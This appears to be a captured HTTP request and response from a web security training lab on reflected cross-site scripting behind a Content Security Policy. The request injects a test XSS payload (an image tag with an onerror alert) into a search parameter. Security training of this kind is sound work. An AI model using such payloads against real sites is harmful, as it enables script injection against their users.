 Request
Pretty
Raw
Hex
\n
1 GET /?search=%3Cimg+src%3D1+onerror%3Dalert%281%29%3E HTTP/2
2 Host: 0a86005e03020d9a80e7bcfb00f70030.web-security-academy.net
3 Cookie: session=x4ilSi8f7aYNlf3Jr9OskRLAWOCZZWjs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a86005e03020d9a80e7bcfb00f70030.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Security-Policy: default-src 'self';
object-src 'none';script-src 'self'; style-src
'self'; report-uri /csp-report?token=
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3174
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.c
ss rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
Reflected XSS protected by CSP, with CSP